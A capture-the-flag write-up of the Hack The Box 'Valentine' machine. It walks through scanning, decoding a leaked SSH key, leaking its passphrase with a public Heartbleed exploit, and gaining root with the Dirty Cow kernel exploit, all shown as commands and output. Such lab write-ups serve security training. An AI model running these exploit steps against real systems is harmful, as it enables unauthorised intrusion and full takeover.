Hack The Box - Valentine (Without Metasploit)
Configuration
The operating system that I will be using to tackle this machine is a Kali Linux VM.
What I learnt from other writeups is that it was a good habit to map a domain name to the machine’s IP address so as that it will be easier to remember. This can done by appending a line to /etc/hosts.
1
$ echo "10.10.10.79 valentine.htb" | sudo tee -a /etc/hosts
Reconnaissance
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
$ rustscan --accessible -a valentine.htb -r 1-65535 -- -sT -sV -sC -Pn
File limit higher than batch size. Can increase speed by increasing batch size '-b 1048476'.
Open 10.10.10.79:22
Open 10.10.10.79:80
Open 10.10.10.79:443
Starting Script(s)
Script to be run Some("nmap -vvv -p ")
Starting Nmap 7.80 ( https://nmap.org ) at 2021-01-17 06:03 UTC
NSE: Loaded 151 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 06:03
Completed NSE at 06:03, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 06:03
Completed NSE at 06:03, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 06:03
Completed NSE at 06:03, 0.00s elapsed
Initiating Connect Scan at 06:03
Scanning valentine.htb (10.10.10.79) [3 ports]
Discovered open port 80/tcp on 10.10.10.79
Discovered open port 443/tcp on 10.10.10.79
Discovered open port 22/tcp on 10.10.10.79
Completed Connect Scan at 06:03, 0.01s elapsed (3 total ports)
Initiating Service scan at 06:03
Scanning 3 services on valentine.htb (10.10.10.79)
Completed Service scan at 06:04, 12.14s elapsed (3 services on 1 host)
NSE: Script scanning 10.10.10.79.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 06:04
Completed NSE at 06:04, 1.39s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 06:04
Completed NSE at 06:04, 0.13s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 06:04
Completed NSE at 06:04, 0.00s elapsed
Nmap scan report for valentine.htb (10.10.10.79)
Host is up, received user-set (0.0067s latency).
Scanned at 2021-01-17 06:03:51 UTC for 14s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 96:4c:51:42:3c:ba:22:49:20:4d:3e:ec:90:cc:fd:0e (DSA)
| ssh-dss AAAAB3NzaC1kc3MAAACBAIMeSqrDdAOhxf7P1IDtdRqun0pO9pmUi+474hX6LHkDgC9dzcvEGyMB/cuuCCjfXn6QDd1n16dSE2zeKKjYT9RVCXJqfYvz/ROm82p0JasEdg1z6QHTeAv70XX6cVQAjAMQoUUdF7WWKWjQuAknb4uowunpQ0yGvy72rbFkSTmlAAAAFQDwWVA5vTpfj5pUCUNFyvnhy3TdcQAAAIBFqVHk74mIT3PWKSpWcZvllKCGg5rGCCE5B3jRWEbRo8CPRkwyPdi/hSaoiQYhvCIkA2CWFuAeedsZE6zMFVFVSsHxeMe55aCQclfMH4iuUZWrg0y5QREuRbGFM6DATJJFkg+PXG/OsLsba/BP8UfcuPM+WGWKxjuaoJt6jeD8iQAAAIBg9rgf8NoRfGqzi+3ndUCo9/m+T18pn+ORbCKdFGq8Ecs4QLeaXPMRIpCol11n6va090EISDPetHcaMaMcYOsFqO841K0O90BV8DhyU4JYBjcpslT+A2X+ahj2QJVGqZJSlusNAQ9vplWxofFONa+IUSGl1UsGjY0QGsA5l5ohfQ==
| 2048 46:bf:1f:cc:92:4f:1d:a0:42:b3:d2:16:a8:58:31:33 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDRkMHjbGnQ7uoYx7HPJoW9Up+q0NriI5g5xAs1+0gYBVtBqPxi86gPtXbMHGSrpTiX854nsOPWA8UgfBOSZ2TgWeFvmcnRfUKJG9GR8sdIUvhKxq6ZOtUePereKr0bvFwMSl8Qtmo+KcRWvuxKS64RgUem2TVIWqStLJoPxt8iDPPM7929EoovpooSjwPfqvEhRMtq+KKlqU6PrJD6HshGdjLjABYY1ljfKakgBfWic+Y0KWKa9qdeBF09S7WlaUBWJ5SutKlNSwcRBBVbL4ZFcHijdlXCvfVwSVMkiqY7x4V4McsNpIzHyysZUADy8A6tbfSgopaeR2UN4QRgM1dX
| 256 e6:2b:25:19:cb:7e:54:cb:0a:b9:ac:16:98:c6:7d:a9 (ECDSA)
|_ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBJ+pCNI5Xv8P96CmyDi/EIvyL0LVZY2xAUJcA0G9rFdLJnIhjvmYuxoCQDsYl+LEiKQee5RRw9d+lgH3Fm5O9XI=
80/tcp open http syn-ack Apache httpd 2.2.22 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
443/tcp open ssl/http syn-ack Apache httpd 2.2.22 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=valentine.htb/organizationName=valentine.htb/stateOrProvinceName=FL/countryName=US
| Issuer: commonName=valentine.htb/organizationName=valentine.htb/stateOrProvinceName=FL/countryName=US
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2018-02-06T00:45:25
| Not valid after: 2019-02-06T00:45:25
| MD5: a413 c4f0 b145 2154 fb54 b2de c7a9 809d
| SHA-1: 2303 80da 60e7 bde7 2ba6 76dd 5214 3c3c 6f53 01b1
| -----BEGIN CERTIFICATE-----
| MIIDZzCCAk+gAwIBAgIJAIXsbfXFhLHyMA0GCSqGSIb3DQEBBQUAMEoxCzAJBgNV
| BAYTAlVTMQswCQYDVQQIDAJGTDEWMBQGA1UECgwNdmFsZW50aW5lLmh0YjEWMBQG
| A1UEAwwNdmFsZW50aW5lLmh0YjAeFw0xODAyMDYwMDQ1MjVaFw0xOTAyMDYwMDQ1
| MjVaMEoxCzAJBgNVBAYTAlVTMQswCQYDVQQIDAJGTDEWMBQGA1UECgwNdmFsZW50
| aW5lLmh0YjEWMBQGA1UEAwwNdmFsZW50aW5lLmh0YjCCASIwDQYJKoZIhvcNAQEB
| BQADggEPADCCAQoCggEBAMMoF6z4GSpB0oo/znkcGfT7SPrTLzNrb8ic+aO/GWao
| oY35ImIO4Z5FUB9ZL6y6lc+vI6pUyWRADyWoxd3LxByHDNJzEi53ds+JSPs5SuH1
| PUDDtZqCaPaNjLJNP08DCcC6rXRdU2SwV2pEDx+39vsFiK6ywcrepvvFZndGKXVg
| 0K+R3VkwOguPhSHlXcgiHFbqei8NJ1zip9YuVUYXhyLVG2ZiJYX6CRw4bRsUnql6
| 4DFNQybOsJHm0JtI2M9PefmvEkTUZeT/d0dWhU076a3bTestKZf4WpqZw60XGmxz
| pAQf5dWOqMemIK6K4FC48bLSSN59s4kNtuhtx6OCXpcCAwEAAaNQME4wHQYDVR0O
| BBYEFNzWWyJscuATyFWyfLR2Yev1T435MB8GA1UdIwQYMBaAFNzWWyJscuATyFWy
| fLR2Yev1T435MAwGA1UdEwQFMAMBAf8wDQYJKoZIhvcNAQEFBQADggEBACc3NjB7
| cHUXjTxwdeFxkY0EFYPPy3EiHftGVLpiczrEQ7NiHTLGQ6apvxdlShBBhKWRaU+N
| XGhsDkvBLUWJ3DSWwWM4pG9qmWPT241OCaaiIkVT4KcjRIc+x+91GWYNQvvdnFLO
| 5CfrRGkFHwJT1E6vGXJejx6nhTmis88ByQ9g9D2NgcHENfQPAW1by7ONkqiXtV3S
| q56X7q0yLQdSTe63dEzK8eSTN1KWUXDoNRfAYfHttJqKg2OUqUDVWkNzmUiIe4sP
| csAwIHShdX+Jd8E5oty5C07FJrzVtW+Yf4h8UHKLuJ4E8BYbkxkc5vDcXnKByeJa
| gRSFfyZx/VqBh9c=
|_-----END CERTIFICATE-----
|_ssl-date: 2021-01-17T06:04:05+00:00; 0s from scanner time.
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: 0s
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 06:04
Completed NSE at 06:04, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 06:04
Completed NSE at 06:04, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 06:04
Completed NSE at 06:04, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.52 seconds
Enumeration (1)
Port 80 Apache httpd 2.2.22 ((Ubuntu))
All we see a lady screaming at at a heart that is bleeding. Maybe it is hinting at Heartbleed? Anyway lets brute force some directories.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
$ gobuster dir -k -u http://valentine.htb/ -w /usr/share/wordlists/dirb/big.txt -t 100 -x .txt,.html,.php
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://valentine.htb/
[+] Threads: 100
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
2021/01/17 01:05:43 Starting gobuster
===============================================================
/.htaccess (Status: 403)
/.htaccess.txt (Status: 403)
/.htaccess.html (Status: 403)
/.htaccess.php (Status: 403)
/.htpasswd (Status: 403)
/.htpasswd.txt (Status: 403)
/.htpasswd.html (Status: 403)
/.htpasswd.php (Status: 403)
/cgi-bin/ (Status: 403)
/cgi-bin/.html (Status: 403)
/decode (Status: 200)
/decode.php (Status: 200)
/dev (Status: 301)
/encode (Status: 200)
/encode.php (Status: 200)
/index (Status: 200)
/index.php (Status: 200)
/server-status (Status: 403)
===============================================================
2021/01/17 01:06:04 Finished
===============================================================
We see an interesting folder /dev, as well as some files encode.php and decode.php.
In /dev/, there were 2 files hype_key and notes.txt.
We see a bunch of hexadecimal pairs that are delimited with space. Using cyberchef, we were able to retrieve a SSH private key!
After for notes.txt, there wasn’t anything useful I guess.
Let’s try using the SSH private key!
1
2
3
4
5
6
$ ssh -i id_rsa valentine.htb
The authenticity of host 'valentine.htb (10.10.10.79)' can't be established.
ECDSA key fingerprint is SHA256:lqH8pv30qdlekhX8RTgJTq79ljYnL2cXflNTYu8LS5w.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'valentine.htb,10.10.10.79' (ECDSA) to the list of known hosts.
Enter passphrase for key 'id_rsa':
It seems that this private key is password-protected. We can use ssh2john to extract a hash and use john to crack it. However, we were not able to do so.
1
2
3
4
5
6
7
8
9
10
11
12
13
$ python /usr/share/john/ssh2john.py id_rsa > hash.txt
$ john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 2 candidates left, minimum 4 needed for performance.
0g 0:00:00:02 DONE (2021-01-17 03:52) 0g/s 5351Kp/s 5351Kc/s 5351KC/sa6_123..*7¡Vamos!
Session completed
It seems that we need to find the passphrase somewhere. Moving onto the encode.php and decode.php,
As for encode.php, it takes in a string and simply returns the base64 encoded version
Then for decode.php, it takes in a base64 encoded string and attempts to decode it back, basically doing the opposite of encode.php. Nothing much can be done here so lets perhaps look at the Heartbleed vulnerability hint from the picture.
Port 443 Apache httpd 2.2.22 ((Ubuntu))
The HTTPS version of website served the exact same content. Lets use nmap to use if it is indeed vulnerable to the Heartbleed vulnerability.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$ nmap -p 443 --script ssl-heartbleed valentine.htb
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-17 01:12 EST
Nmap scan report for valentine.htb (10.10.10.79)
Host is up (0.0075s latency).
PORT STATE SERVICE
443/tcp open https
| ssl-heartbleed:
| VULNERABLE:
| The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. It allows for stealing information intended to be protected by SSL/TLS encryption.
| State: VULNERABLE
| Risk factor: High
| OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2-beta1) of OpenSSL are affected by the Heartbleed bug. The bug allows for reading memory of systems protected by the vulnerable OpenSSL versions and could allow for disclosure of otherwise encrypted confidential information as well as the encryption keys themselves.
|
| References:
| http://cvedetails.com/cve/2014-0160/
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160
|_ http://www.openssl.org/news/secadv_20140407.txt
Now that it is confirmed, we can use searchsploit to see if there are any scripts we can use to exploit this.
1
2
3
4
5
6
7
8
9
$ searchsploit heartbleed
---------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------------- ---------------------------------
OpenSSL 1.0.1f TLS Heartbeat Extension - 'Heartbleed' Memory Disclosure (Multiple SSL/TLS Versions) | multiple/remote/32764.py
OpenSSL TLS Heartbeat Extension - 'Heartbleed' Information Leak (1) | multiple/remote/32791.c
OpenSSL TLS Heartbeat Extension - 'Heartbleed' Information Leak (2) (DTLS Support) | multiple/remote/32998.c
OpenSSL TLS Heartbeat Extension - 'Heartbleed' Memory Disclosure | multiple/remote/32745.py
---------------------------------------------------------------------------------------------------- ---------------------------------
Exploitation (1)
I then copied the script for the OpenSSL TLS Heartbeat Extension - 'Heartbleed' Memory Disclosure exploit and used it against the machine on port 443.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$ python 32745.py valentine.htb
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 66
... received message: type = 22, ver = 0302, length = 885
... received message: type = 22, ver = 0302, length = 331
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
...
At first, there wasn’t any valuable information that I could gather from here. I ran the script a few more times until I noticed something interesting.
1
2
3
4
5
6
7
8
9
10
11
$ python 32745.py valentine.htb
...
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 30 2E 30 2E ....#.......0.0.
00e0: 31 2F 64 65 63 6F 64 65 2E 70 68 70 0D 0A 43 6F 1/decode.php..Co
00f0: 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C ntent-Type: appl
0100: 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F ication/x-www-fo
0110: 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43 rm-urlencoded..C
0120: 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34 ontent-Length: 4
0130: 32 0D 0A 0D 0A 24 74 65 78 74 3D 61 47 56 68 63 2....$text=aGVhc
0140: 6E 52 69 62 47 56 6C 5A 47 4A 6C 62 47 6C 6C 64 nRibGVlZGJlbGlld
0150: 6D 56 30 61 47 56 6F 65 58 42 6C 43 67 3D 3D D0 mV0aGVoeXBlCg==.
There is a base64-encoded string here that I have never seen before! Lets try decoding it.
1
2
$ echo aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg== | base64 -d
heartbleedbelievethehype
I then tested this against the hash we got from the SSH private key that we found and turns out it was the password!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ echo "heartbleedbelievethehype" > test
$ john --wordlist=./test hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 1 candidate left, minimum 4 needed for performance.
heartbleedbelievethehype (id_rsa)
1g 0:00:00:00 DONE (2021-01-17 01:21) 100.0g/s 100.0p/s 100.0c/s 100.0C/s heartbleedbelievethehype
Session completed
Now let’s try logging in with the key. However, we need to have a username first. The file we got the private key from was called hype_key, so lets try to use the username hype.
1
2
3
4
5
6
7
8
9
10
11
12
$ ssh -i id_rsa hype@valentine.htb
Enter passphrase for key 'id_rsa': heartbleedbelievethehype
Welcome to Ubuntu 12.04 LTS (GNU/Linux 3.2.0-23-generic x86_64)
* Documentation: https://help.ubuntu.com/
New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Fri Feb 16 14:50:29 2018 from 10.10.14.3
hype@Valentine:~$ whoami
hype
user.txt
The user flag is in hype’s Desktop.
1
2
hype@Valentine:~/Desktop$ cat user.txt
e671XXXXXXXXXXXXXXXXXXXXXXXXXXXX
Enumeration (2)
Lets check the kernel version and see if there are any exploits for this version using linux-exploit-suggester
1
2
hype@Valentine:~/Downloads$ uname -a
Linux Valentine 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
$ ./linux-exploit-suggester.sh -k 3.2.0
Available information:
Kernel version: 3.2.0
Architecture: N/A
Distribution: N/A
Distribution version: N/A
Additional checks (CONFIG_*, sysctl entries, custom Bash commands): N/A
Package listing: N/A
Searching among:
74 kernel space exploits
0 user space exploits
Possible Exploits:
[+] [CVE-2016-5195] dirtycow
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
Exposure: probable
Tags: debian=7|8,RHEL=5{kernel:2.6.(18|24|33)-*},RHEL=6{kernel:2.6.32-*|3.(0|2|6|8|10).*|2.6.33.9-rt31},RHEL=7{kernel:3.10.0-*|4.2.0-0.21.el7},ubuntu=16.04|14.04|12.04
Download URL: https://www.exploit-db.com/download/40611
Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh
[+] [CVE-2016-5195] dirtycow 2
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
Exposure: probable
Tags: debian=7|8,RHEL=5|6|7,ubuntu=14.04|12.04,ubuntu=10.04{kernel:2.6.32-21-generic},ubuntu=16.04{kernel:4.4.0-21-generic}
Download URL: https://www.exploit-db.com/download/40839
ext-url: https://www.exploit-db.com/download/40847
Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh
It seems that it is vulnerable to Dirty Cow!
Exploitation (2)
We can grab the exploit code using searchsploit.
1
$ searchsploit -m 40839
And then after transferring it over to the machine, we compile it and execute it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
hype@Valentine:/tmp$ gcc -pthread dirty.c -o dirty -lcrypt
hype@Valentine:/tmp$ ./dirty password
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: password
Complete line:
firefart:fi1IpG9ta02N.:0:0:pwned:/root:/bin/bash
mmap: 7f421ba03000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'password'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'password'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
hype@Valentine:/tmp$ su
Password:
firefart@Valentine:/tmp# id
uid=0(firefart) gid=0(root) groups=0(root)
We got a shell as root!
root.txt
The root flag is stored in the home directory of root.
1
2
firefart@Valentine:/tmp# cat /root/root.txt
f1bbXXXXXXXXXXXXXXXXXXXXXXXXXXXX